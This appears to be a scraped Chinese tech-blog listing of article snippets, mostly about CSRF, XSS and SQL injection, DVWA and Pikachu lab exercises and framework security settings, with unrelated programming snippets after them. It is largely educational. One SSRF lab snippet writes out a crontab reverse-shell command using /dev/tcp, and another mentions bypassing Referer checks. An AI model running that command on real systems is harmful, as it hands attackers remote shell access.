- Yii框架中的文件上传与下载

ac-er8888

php后端

Yii框架是一款基于PHP语言的MVC框架,以其快速开发、简单高效的特点而广受开发者欢迎。在网站开发中,文件上传和下载是一个常见的功能需求,Yii框架为此提供了方便和易用的解决方案。文件上传在Yii框架中实现文件上传功能,通常涉及以下几个步骤:配置:在config/main.php文件中,为request组件添加multipart/form-data解析器,以允许上传文件。可能需要关闭CSRF验证

- 深入解析 Spring Security 配置中的 CSRF 启用与 `requestMatchers` 报错问题

深入解析SpringSecurity配置中的CSRF启用与requestMatchers报错问题最近在配置SpringSecurity的过程中,有小伙伴遇到了关于CSRF启用与路径匹配器requestMatchers的相关问题。本文将从问题的根源出发,分析SpringSecurity不同版本中的变化,同时提供详细的解决方案。希望这篇博客能帮助大家快速解决类似问题,并深入理解SpringSecuri

- Java Web安全与Spring Config对象实战

福建低调

本文还有配套的精品资源,点击获取简介:本课程深入探讨JavaWeb开发中的安全实践,包括认证与授权、输入验证、CSRF和XSS防护以及SQL注入防御等关键安全措施。同时,介绍SpringSecurity框架的应用,以及Config对象在Spring配置管理中的作用,包括依赖注入和外部化配置。课程还包括实战演练,通过设置安全环境和安全漏洞模拟,帮助开发者提升应用的安全性和故障排查能力。1.Web安全

- Web安全之CSRF攻击详解与防护

J老熊

JavaWeb安全web安全csrf安全java面试运维

在互联网应用中,安全性问题是开发者必须时刻关注的核心内容之一。跨站请求伪造(Cross-SiteRequestForgery,CSRF),是一种常见的Web安全漏洞。通过CSRF攻击,黑客可以冒用受害者的身份,发送恶意请求,执行诸如转账、订单提交等操作,导致严重的安全后果。本文将详细讲解CSRF攻击的原理及其防御方法,结合电商交易系统的场景给出错误和正确的示范代码,并分析常见的安全问题与解决方案,

- 亚马逊/关键字搜索排名爬虫

香橼数据

#电商平台爬虫#电商平台-亚马逊爬虫pythonselenium

目录1.需求&背景&挑战2.抓包分析2.1从首页获取session等信息2.2获取ubid_acbde信息2.3获取session-token信息2.4获取csrf-token信息2.5调用更改地址的接口3.验证码处理亚马逊作为全球最大的跨境电商平台,其数据的价值不言而喻。常规的使用场景有1)关键字搜索+广告抢位;2)ASIN详情;3)评论分析。作为完善的电商平台,其反爬的策略复杂多变,尤其是假数

- pdf.js支持base64 pdf文件异步加载做文件请求加密

zh7314

javascript开发语言ecmascript前端

2022年6月23日16:11:17默认是请求明文的pdf文件路径,但是因为是个人信息文件,有规律的文件格式,就有被拉去文件的问题,所以加密请求$.ajax({url:"{{URL::to('/getPdf')}}",dataType:"json",data:{code:"{{$code}}"},headers:{'X-CSRF-TOKEN':$('meta[name="csrf-token"]'

- Flask知识点2

我的棉裤丢了

Flaskflaskpython后端

1、flash()get_flashed_messages():用来消耗flash方法中存储的消息使用flash存储消息时,需要设置SECRET_KEYflash内部消息存储依赖了session2、CSRF(CrossSiteRequestForgery)跨站请求伪造,指攻击者盗用你的身份发送恶意请求CSRFProtect解决CSRF安装扩展包flask-wtffromflask_wtf.csrf

- DWVA手把手教程(三)——CSRF漏洞

RabbitMask

欢迎来到CSRF漏洞章节,在此,请允许作为#灵魂画师!!#的我图文并茂的为大家简单介绍一下CSRF漏洞:CSRF跨站点请求伪造(Cross—SiteRequestForgery)你可以这样来理解:攻击者盗用了你的身份,以你的名义发送恶意请求,对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作,比如以你的名义发送邮件、发消息,盗取你的账号,添加系统管理员,甚至于购买商品、虚拟货币转

- Web攻击-XSS、CSRF、SQL注入

rrrobber

前端xsscsrf

1.XSS攻击:跨站脚本攻击XSS(CrossSiteScripting),跨站脚本攻击,允许攻击者将恶意代码植入到提供给其它用户使用的页面中。XSS的攻击目标是为了盗取存储在客户端的cookie或者其他网站用于识别客户端身份的敏感信息。一旦获取到合法用户的信息后,攻击者甚至可以假冒合法用户与网站进行交互。根据攻击来源被分为存储型、反射型、DOM型1.1.存储型存储型XSS的攻击步骤:攻击者将恶意





- CSRF学习以及一些绕过referer的方法

不想当脚本小子的脚本小子

CSRF安全原理安全

跨站请求伪造,原理:——两个关键点:跨站点的请求以及请求是伪造的攻击者盗用了用户的身份,以用户的名义发送恶意请求,对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作1.用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;2.在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;3.用户未退出网站A之前,在

- node节点状态为noready

低调沉稳

openshift

node节点状态为noready;systemctlstatusatomic-openshift-node.service,查看报“csrforthisnodealreadyexists,reusing;csrforthisnodeisstillvalid;atomic-openshift-node.servicestartoperationtimedout.Terminating”是由于证书没有

- [【DevOps】调用 Jenkins 的 API 接口时出现 HTTP 403 错误

阿寻寻

devopsjenkinshttp

调用Jenkins的API接口时出现HTTP403错误1.**检查身份验证信息**a.**API令牌**b.**BasicAuth**2.**检查用户权限**a.**确保用户有足够的权限**3.**检查CSRF防护设置**a.**禁用CSRF**b.**提供CSRFToken**4.**网络配置和代理问题**a.**检查代理设置**5.**其他常见问题**总结当调用Jenkins的API接口时出现

- html表单没的csrf保护,表单与csrf保护

翰遴院遴选

html表单没的csrf保护

##表单提交和CSRF在本课程中,我们将介绍将表单数据提交到服务器的基本工作流程。在此过程中,我们将介绍一个新概念:`CSRF`(跨站点请求伪造)。###新手建议前面几节我们介绍了如何从数据库中获取数据,使用`Tinker`添加测试数据。接下来我们在页面中实现添加数据并展示。>不论做任何复杂的功能,都是从简单开始,慢慢迭代,这里给新手一个建议,不论做什么都先按照`路由->控制器->视图`的顺序来开

- Django 提供的 CSRF 防护机制

hzp666

pythonpythoncsrfdjango

用django有多久,我跟csrf这个概念打交道就有久了。每次初始化一个项目时都能看到django.middleware.csrf.CsrfViewMiddleware这个中间件每次在模板里写form时都知道要加一个{%csrf_token%}tag每次发ajaxPOST请求,都需要加一个X_CSRFTOKEN的header但是一直我都是知其然而不知其所以然,没有把csrf的机制弄清楚。昨天稍微研

- CSRF攻击原理以及防御方法

BinBin_Bang

计算机网络csrf安全

CSRF攻击原理以及防御方法CSRF概念:CSRF跨站点请求伪造(Cross—SiteRequestForgery),跟XSS攻击一样,存在巨大的危害性,你可以这样来理解:攻击者盗用了你的身份,以你的名义发送恶意请求,对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作,比如以你的名义发送邮件、发消息,盗取你的账号,添加系统管理员,甚至于购买商品、虚拟货币转账等。如下:其中WebA

- CSRF 概念及防护机制

Bryant5051

csrfweb安全网络安全

概述CSRF(Cross-SiteRequestForgery),即跨站请求伪造,是一种网络攻击方式。在这种攻击中,恶意用户诱导受害者在不知情的情况下执行某些操作,通常是利用受害者已经登录的身份,向受害者信任的网站发出恶意请求。原理分析从概述中划重点:利用受害者已经登陆的身份(如登陆态、浏览器中的Cookie等),向受害者已登陆的网站发出恶意请求。举例:假设用户A已经登陆到某银行网站bank.co

- ssrf做题随记--任务计划的写入、csrf简单知识

板栗妖怪

小记随笔学习

目录ssrfcsrfssrf这里忘记写文档了,然后再次搭建环境一直成功不了所以这里以文字的方式记录一些要注意的点。redis在低版本下没有降权然后执行的时候是以root权限执行,到了高版本以后就不行了redis被降权了,且如果是高版本稳定版的话是没有办法写入也就是更加安全*****/bin/bash-i>&/dev/tcp/192.168.0.106/77770>&1centos写入任务计划是很正

- 关于6种Web安全常见的攻防姿势

AI大模型-搬运工

web安全安全网络安全网络网络攻击模型

关于Web安全的问题,是一个老生常谈的问题,作为离用户最近的一层,我们大前端应该把手伸的更远一点。我们最常见的Web安全攻击有以下几种:XSS跨站脚本攻击CSRF跨站请求伪造URL跳转漏洞ClickJacking点击劫持/UI-覆盖攻击SQLInjectionSQL注入OSCommandInjectionOS命令注入一、XSSXSS(CrossSiteScript),中文是跨站脚本攻击;其原本缩写

- 前端安全XSS,CSRF

前端-JC

前端前端安全

XSS(Cross-sitescripting)跨站脚本攻击:用户在页面渲染数据时注入可运行的恶意脚本目的是盗用cookie,获取敏感信息,得到更高权限防御方法是对输入和输出进行严格过滤CSRF(Cross-siterequestforgery)跨站请求伪造:冒充受信认用户、向服务器发送非本意/非预期的请求认防御措施有cookit设置SameSite属性、验证请求请求头中Referer来源、表单请

- CSRF 2022-05-21

9_SooHyun

跨站请求伪造(Cross-siterequestforgery),也被称为one-clickattack或者sessionriding,通常缩写为CSRF或者XSRF,是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。一次成功的CSRF攻击需要满足2个条件:1.冒用了前端用户的登陆态身份2.后台服务无条件信任请求浏览器默认携带本次http请求域名的cookie,这给了攻击者极

- DVWA靶场通关(CSRF)

马船长

csrf前端

CSRF是跨站请求伪造,是指利用受害者尚未失效的身份认证信息(cookie、会话等),诱骗其点击恶意链接或者访问包含攻击代码的页面,在受害人不知情的情况下以受害者的身份向(身份认证信息所对应的)服务器发送请求,从而完成非法操作(如转账、改密等)。CSRF属于业务逻辑漏洞,服务器信任经过身份认证的用户。漏洞利用前提::用户必须登录、黑客懂得一些发包的请求,服务器端是不会有二次认证的,被害者是不知情的

- Django高级之-forms组件

Renweif

Djangodjango

Django高级之-forms组件1校验字段功能针对一个实例:注册用户讲解。模型:models.pyclassUserInfo(models.Model):name=models.CharField(max_length=32)pwd=models.CharField(max_length=32)email=models.EmailField()模版文件Title{%csrf_token%}用户名

- 字节面试分享,请详细介绍为何Http Post发送两次请求

zy_zeros

面试http职场和发展

在浏览器中,内容是很开放的,任何资源都可以接入其中,如JavaScript文件、图片、音频、视频等资源,甚至可以下载其他站点的可执行文件。但也不是说浏览器就是完全自由的,如果不加以控制,就会出现一些不可控的局面,例如会出现一些安全问题,如:跨站脚本攻击(XSS)SQL注入攻击OS命令注入攻击HTTP首部注入攻击跨站点请求伪造(CSRF)等等…如果这些都没有限制的话,对于我们用户而言,是相对危险的,

- CSRF漏洞

Ryongao

csrf前端网络安全

csrf漏洞介绍一、定义Cross-SiteRequestForgery跨站请求伪造理解:1.跨站点的请求2.请求是伪造的。(假装可信)它是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法二、定义csrf漏洞的成因就是网站的cookie在浏览器中不会过期,只要不关闭浏览器或者退出登录那以后只要是访问这个网站,都会默认你已经登录的状态。而在这个期间,攻击者发送了构造好的csrf脚

- w28pikachu-csrf实例

杭城我最帅

csrfandroid前端

pikachu-csrf实例get级别这里需要同时修改性别、手机、住址、邮箱。写一个简单的html文件,里面伪装修改密码的文字,代码如下:pikachu-csrf-get点击"pikachu-csrf-get"文字后,跳转到pikachu的csrf(get)界面,展示修改后的界面。post级别这里post请求,需要通过表单提交。写一个简单的html文件,里面伪装修改密码的文字,代码如下:pikac

- w28DVWA-csrf实例

杭城我最帅

csrf前端dvwa

DVWA-csrf实例low级别修改密码:修改的密码通过get请求,暴露在url上。写一个简单的html文件,里面伪装修改密码的文字,代码如下:dvwa-csrf-low点击"dvwa-csrf-low"文字后,跳转到dvwa的修改密码界面,提示Passwordchanged(密码已修改)。middle级别修改密码:修改的密码通过get请求,暴露在url上。写一个简单的html文件,里面伪装修改密

- 安全基础~通用漏洞5

`流年づ

安全学习安全网络

文章目录知识补充CSRFSSRFxss与csrf结合创建管理员账号知识补充NAT:网络地址转换,可以将IP数据报文头中的IP地址转换为另一个IP地址,并通过转换端口号达到地址重用的目的。即通过将一个外部IP地址和端口映射更大的内部IP地址集来转换IP地址。端口映射:在数据传输结束后,会将端口释放掉,若进行了端口映射,那么公网数据包只要是该映射端口,就会固定发送到对应的私有ip功能:NAT不仅能解决

- 【ASP.NET Core 基础知识】--安全性--防范常见攻击

喵叔哟

ASP.NETCore基础知识asp.net网络后端

在现实网络中即存在着安全的流量,又存在着不安全的流量在,这些不安全的流量常常会对我们的网站服务造成威胁,严重的甚至会泄露用户的隐私信息。这篇文章我们通过对常见的网络攻击跨站脚本攻击、跨站请求伪造(CSRF)、SQL注入、敏感数据泄露、身份验证与授权防范方面讲解如何防范网络攻击。一、跨站脚本攻击(XSS)防范1.1XSS攻击原理跨站脚本攻击(XSS)利用了web应用程序未对用户输入进行充分验证和过滤

- CSRF的攻击与防御

网络安全乔妮娜

csrf前端web安全网络安全学习服务器安全

一、CSRF漏洞原理**CSRF(Cross-SiteRequestForgery,跨站点伪造请求)是一种网络攻击方式,该攻击可以在受害者毫不知情的情况下以受害者名义伪造请求发送给受攻击站点,从而在未授权的情况下执行在权限保护之下的操作,具有很大的危害性。具体来讲,可以这样理解CSRF攻击:攻击者盗用了你的身份,以你的名义发送恶意请求,对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一

- 基于python,用django框架,搭建最简单的网站,适合初学者入门

依然风yrlf

pythondjango开发语言

前端页面信息录入页面客户基本信息录入{%csrf_token%}客户的名字: 客户的手机号:客户的身份证:客户的地址: 后台程序基于djang框架wiews.py内容#-*-coding:utf-8-*-from__future__importunicode_literalsfromdjango.httpimportHttpResponsefromdjango.

- Hadoop(一)

朱辉辉33

hadooplinux

今天在诺基亚第一天开始培训大数据,因为之前没接触过Linux,所以这次一起学了,任务量还是蛮大的。

首先下载安装了Xshell软件,然后公司给了账号密码连接上了河南郑州那边的服务器,接下来开始按照给的资料学习,全英文的,头也不讲解,说锻炼我们的学习能力,然后就开始跌跌撞撞的自学。这里写部分已经运行成功的代码吧.

在hdfs下,运行hadoop fs -mkdir /u

- maven An error occurred while filtering resources

blackproof

maven报错

转:http://stackoverflow.com/questions/18145774/eclipse-an-error-occurred-while-filtering-resources

maven报错:

maven An error occurred while filtering resources

Maven -> Update Proje

- jdk常用故障排查命令

daysinsun

jvm

linux下常见定位命令:

1、jps 输出Java进程

-q 只输出进程ID的名称,省略主类的名称;

-m 输出进程启动时传递给main函数的参数;

&nb

- java 位移运算与乘法运算

周凡杨

java位移运算乘法

对于 JAVA 编程中,适当的采用位移运算,会减少代码的运行时间,提高项目的运行效率。这个可以从一道面试题说起:

问题:

用最有效率的方法算出2 乘以8 等於几?”

答案:2 << 3

由此就引发了我的思考,为什么位移运算会比乘法运算更快呢?其实简单的想想,计算机的内存是用由 0 和 1 组成的二

- java中的枚举(enmu)

g21121

java

从jdk1.5开始,java增加了enum(枚举)这个类型,但是大家在平时运用中还是比较少用到枚举的,而且很多人和我一样对枚举一知半解,下面就跟大家一起学习下enmu枚举。先看一个最简单的枚举类型,一个返回类型的枚举:

public enum ResultType {

/**

* 成功

*/

SUCCESS,

/**

* 失败

*/

FAIL,

- MQ初级学习

510888780

activemq

1.下载ActiveMQ

去官方网站下载:http://activemq.apache.org/

2.运行ActiveMQ

解压缩apache-activemq-5.9.0-bin.zip到C盘,然后双击apache-activemq-5.9.0-\bin\activemq-admin.bat运行ActiveMQ程序。

启动ActiveMQ以后,登陆:http://localhos

- Spring_Transactional_Propagation

布衣凌宇

springtransactional

//事务传播属性

@Transactional(propagation=Propagation.REQUIRED)//如果有事务,那么加入事务,没有的话新创建一个

@Transactional(propagation=Propagation.NOT_SUPPORTED)//这个方法不开启事务

@Transactional(propagation=Propagation.REQUIREDS_N

- 我的spring学习笔记12-idref与ref的区别

aijuans

spring

idref用来将容器内其他bean的id传给<constructor-arg>/<property>元素,同时提供错误验证功能。例如:

<bean id ="theTargetBean" class="..." />

<bean id ="theClientBean" class=&quo

- Jqplot之折线图

antlove

jsjqueryWebtimeseriesjqplot

timeseriesChart.html

<script type="text/javascript" src="jslib/jquery.min.js"></script>

<script type="text/javascript" src="jslib/excanvas.min.js&

- JDBC中事务处理应用

百合不是茶

javaJDBC编程事务控制语句

解释事务的概念; 事务控制是sql语句中的核心之一;事务控制的作用就是保证数据的正常执行与异常之后可以恢复

事务常用命令:

Commit提交

- [转]ConcurrentHashMap Collections.synchronizedMap和Hashtable讨论

bijian1013

java多线程线程安全HashMap

在Java类库中出现的第一个关联的集合类是Hashtable,它是JDK1.0的一部分。 Hashtable提供了一种易于使用的、线程安全的、关联的map功能,这当然也是方便的。然而,线程安全性是凭代价换来的――Hashtable的所有方法都是同步的。此时,无竞争的同步会导致可观的性能代价。Hashtable的后继者HashMap是作为JDK1.2中的集合框架的一部分出现的,它通过提供一个不同步的

- ng-if与ng-show、ng-hide指令的区别和注意事项

bijian1013

JavaScriptAngularJS

angularJS中的ng-show、ng-hide、ng-if指令都可以用来控制dom元素的显示或隐藏。ng-show和ng-hide根据所给表达式的值来显示或隐藏HTML元素。当赋值给ng-show指令的值为false时元素会被隐藏,值为true时元素会显示。ng-hide功能类似,使用方式相反。元素的显示或

- 【持久化框架MyBatis3七】MyBatis3定义typeHandler

bit1129

TypeHandler

什么是typeHandler?

typeHandler用于将某个类型的数据映射到表的某一列上,以完成MyBatis列跟某个属性的映射

内置typeHandler

MyBatis内置了很多typeHandler,这写typeHandler通过org.apache.ibatis.type.TypeHandlerRegistry进行注册,比如对于日期型数据的typeHandler,

- 上传下载文件rz,sz命令

bitcarter

linux命令rz

刚开始使用rz上传和sz下载命令:

因为我们是通过secureCRT终端工具进行使用的所以会有上传下载这样的需求:

我遇到的问题:

sz下载A文件10M左右,没有问题

但是将这个文件A再传到另一天服务器上时就出现传不上去,甚至出现乱码,死掉现象,具体问题

解决方法:

上传命令改为;rz -ybe

下载命令改为:sz -be filename

如果还是有问题:

那就是文

- 通过ngx-lua来统计nginx上的虚拟主机性能数据

ronin47

ngx-lua 统计 解禁ip

介绍

以前我们为nginx做统计,都是通过对日志的分析来完成.比较麻烦,现在基于ngx_lua插件,开发了实时统计站点状态的脚本,解放生产力.项目主页: https://github.com/skyeydemon/ngx-lua-stats 功能

支持分不同虚拟主机统计, 同一个虚拟主机下可以分不同的location统计.

可以统计与query-times request-time

- java-68-把数组排成最小的数。一个正整数数组,将它们连接起来排成一个数,输出能排出的所有数字中最小的。例如输入数组{32, 321},则输出32132

bylijinnan

java

import java.util.Arrays;

import java.util.Comparator;

public class MinNumFromIntArray {

/**

* Q68输入一个正整数数组,将它们连接起来排成一个数,输出能排出的所有数字中最小的一个。

* 例如输入数组{32, 321},则输出这两个能排成的最小数字32132。请给出解决问题

- Oracle基本操作

ccii

Oracle SQL总结Oracle SQL语法Oracle基本操作Oracle SQL

一、表操作

1. 常用数据类型

NUMBER(p,s):可变长度的数字。p表示整数加小数的最大位数,s为最大小数位数。支持最大精度为38位

NVARCHAR2(size):变长字符串,最大长度为4000字节(以字符数为单位)

VARCHAR2(size):变长字符串,最大长度为4000字节(以字节数为单位)

CHAR(size):定长字符串,最大长度为2000字节,最小为1字节,默认

- [强人工智能]实现强人工智能的路线图

comsci

人工智能

1:创建一个用于记录拓扑网络连接的矩阵数据表

2:自动构造或者人工复制一个包含10万个连接(1000*1000)的流程图

3:将这个流程图导入到矩阵数据表中

4:在矩阵的每个有意义的节点中嵌入一段简单的

- 给Tomcat,Apache配置gzip压缩(HTTP压缩)功能

cwqcwqmax9

apache

背景:

HTTP 压缩可以大大提高浏览网站的速度,它的原理是,在客户端请求网页后,从服务器端将网页文件压缩,再下载到客户端,由客户端的浏览器负责解压缩并浏览。相对于普通的浏览过程HTML ,CSS,Javascript , Text ,它可以节省40%左右的流量。更为重要的是,它可以对动态生成的,包括CGI、PHP , JSP , ASP , Servlet,SHTML等输出的网页也能进行压缩,

- SpringMVC and Struts2

dashuaifu

struts2springMVC

SpringMVC VS Struts2

1:

spring3开发效率高于struts

2:

spring3 mvc可以认为已经100%零配置

3:

struts2是类级别的拦截, 一个类对应一个request上下文,

springmvc是方法级别的拦截,一个方法对应一个request上下文,而方法同时又跟一个url对应

所以说从架构本身上 spring3 mvc就容易实现r

- windows常用命令行命令

dcj3sjt126com

windowscmdcommand

在windows系统中,点击开始-运行,可以直接输入命令行,快速打开一些原本需要多次点击图标才能打开的界面,如常用的输入cmd打开dos命令行,输入taskmgr打开任务管理器。此处列出了网上搜集到的一些常用命令。winver 检查windows版本 wmimgmt.msc 打开windows管理体系结构(wmi) wupdmgr windows更新程序 wscrip

- 再看知名应用背后的第三方开源项目

dcj3sjt126com

ios

知名应用程序的设计和技术一直都是开发者需要学习的,同样这些应用所使用的开源框架也是不可忽视的一部分。此前《

iOS第三方开源库的吐槽和备忘》中作者ibireme列举了国内多款知名应用所使用的开源框架,并对其中一些框架进行了分析,同样国外开发者

@iOSCowboy也在博客中给我们列出了国外多款知名应用使用的开源框架。另外txx's blog中详细介绍了

Facebook Paper使用的第三

- Objective-c单例模式的正确写法

jsntghf

单例iosiPhone

一般情况下,可能我们写的单例模式是这样的:

#import <Foundation/Foundation.h>

@interface Downloader : NSObject

+ (instancetype)sharedDownloader;

@end

#import "Downloader.h"

@implementation

- jquery easyui datagrid 加载成功,选中某一行

hae

jqueryeasyuidatagrid数据加载

1.首先你需要设置datagrid的onLoadSuccess

$(

'#dg'

).datagrid({onLoadSuccess :

function

(data){

$(

'#dg'

).datagrid(

'selectRow'

,3);

}});

2.onL

- jQuery用户数字打分评价效果

ini

JavaScripthtmljqueryWebcss

效果体验:http://hovertree.com/texiao/jquery/5.htmHTML文件代码:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<title>jQuery用户数字打分评分代码 - HoverTree</

- mybatis的paramType

kerryg

DAOsql

MyBatis传多个参数:

1、采用#{0},#{1}获得参数:

Dao层函数方法:

public User selectUser(String name,String area);

对应的Mapper.xml

<select id="selectUser" result

- centos 7安装mysql5.5

MrLee23

centos

首先centos7 已经不支持mysql,因为收费了你懂得,所以内部集成了mariadb,而安装mysql的话会和mariadb的文件冲突,所以需要先卸载掉mariadb,以下为卸载mariadb,安装mysql的步骤。

#列出所有被安装的rpm package rpm -qa | grep mariadb

#卸载

rpm -e mariadb-libs-5.

- 利用thrift来实现消息群发

qifeifei

thrift

Thrift项目一般用来做内部项目接偶用的,还有能跨不同语言的功能,非常方便,一般前端系统和后台server线上都是3个节点,然后前端通过获取client来访问后台server,那么如果是多太server,就是有一个负载均衡的方法,然后最后访问其中一个节点。那么换个思路,能不能发送给所有节点的server呢,如果能就

- 实现一个sizeof获取Java对象大小

teasp

javaHotSpot内存对象大小sizeof

由于Java的设计者不想让程序员管理和了解内存的使用,我们想要知道一个对象在内存中的大小变得比较困难了。本文提供了可以获取对象的大小的方法,但是由于各个虚拟机在内存使用上可能存在不同,因此该方法不能在各虚拟机上都适用,而是仅在hotspot 32位虚拟机上,或者其它内存管理方式与hotspot 32位虚拟机相同的虚拟机上 适用。

- SVN错误及处理

xiangqian0505

SVN提交文件时服务器强行关闭

在SVN服务控制台打开资源库“SVN无法读取current” ---摘自网络 写道 SVN无法读取current修复方法 Can't read file : End of file found

文件:repository/db/txn_current、repository/db/current

其中current记录当前最新版本号,txn_current记录版本库中版本